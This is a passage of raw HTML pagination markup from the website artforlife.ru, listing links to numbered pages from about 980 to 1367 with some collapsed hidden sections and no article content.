data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225" class="act" data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a 